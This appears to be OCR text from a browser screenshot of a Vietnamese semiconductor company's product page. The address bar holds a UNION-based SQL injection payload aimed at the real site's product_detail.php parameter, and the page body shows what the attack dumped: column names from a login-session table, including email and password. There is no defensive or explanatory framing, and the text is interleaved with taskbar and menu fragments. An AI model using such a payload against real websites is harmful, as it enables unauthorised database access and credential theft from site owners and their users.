 Facebook
Vietnam Semiconductor M
Corporate Developmint -
Convert String To Hexade
www.vsmc.com.vn/product_detail.php?id=195%20and%202=1%20union%20select%20all%201,2,3,group_concat(column_name),5,6,7,8,9,10,11%20from%20informati
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
主页 | 登录 | 论坛 | 支持
V SMC
CTY TNHH BÁN DẪN VIỆT NAM
主页 介紹 科技 产品 里程碑 雇员名单 就业信息 网站链接 联络
Vietnam Semiconductor Manufacturing Joint-Stock Co.
分类
Chíp Quản Lý Năng Lượng
KTS
Bộ tiết kiệm điện
Data Logger
Hệ Thống Điện Mặt Trời
RFID
Máy Diệt Rầy Nâu
Nhà máy điện sinh khối
(Biogas)
Software Outsourcing
Thermal Sensor
IP Silicon
产品
Tên sản phẩm : 2
描述 :
sessid,ip,browser,operation,email,password,logintime,logouttime,sessid,ip,browser,operation,email,password,logintime,logouttime
文件支持 : 5
新闻
Sở Khoa Học Công nghệ hỗ
trợ cho dự án... 24/05/2010
Mar 12 2008: PRESS
CONFERENCE TO ANNOUNCE
VS8801A 28/04/2008
31/12/2010
Viet Nam produces first
energy-saving mobile
microprocessor 04/04/2008
Cooperate to build a solar
farm in South Vietnam
18/12/2009
合作伙伴
1468681_5738305260....jpg
Show all downloads...
Vietnam Semico...
http - Word (Pro...
HQTCSDL08.pdf ...
Untitled8 - Paint
Windows Media ...
Untitled - Notepad
ENG 10:31 PM